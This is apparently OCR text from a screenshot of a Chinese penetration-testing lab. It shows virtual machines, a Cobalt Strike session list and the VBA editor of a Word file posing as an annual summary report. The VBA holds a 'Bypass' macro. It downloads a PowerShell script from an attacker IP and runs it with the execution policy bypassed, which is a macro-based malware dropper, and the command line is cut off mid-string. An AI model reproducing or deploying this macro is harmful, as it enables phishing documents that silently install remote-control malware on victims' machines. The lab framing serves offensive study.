 在此处键入内容进行搜索
我的计算机
攻击机
A_Kali
Ar_Win10
测试机
Win7
靶机
Docker
内网环境
共享的虚拟机
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inte... listener user compu... note process pid arch last
192.16... 10.91... Http Arks7 LAPTO... power... 4548 x64 16s
Microsoft Visual Basic for Applications
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 2, 列 1
工程 - Project
Normal
Project (年度总结报告)
Microsoft Word 对象
ThisDocument
引用
Normal - NewMacros (代码)
年度总结报告 - ThisDocument (代码)
(通用) Bypass
Sub Bypass()
' Bypass Macro
Dim downUrl As String
Dim Exp As String
downUrl = "http://192.168.10.136:80/A1"
Dim downDir As String
downDir = "C:\Users\Arks7\Desktop\Bypass\Arks.ps1"
Exp = "cmd /k powershell -WindowStyle normal -ExecutionPolicy BypasS -noprofile (New-Object System.
Shell Exp, 1
一颗好韭菜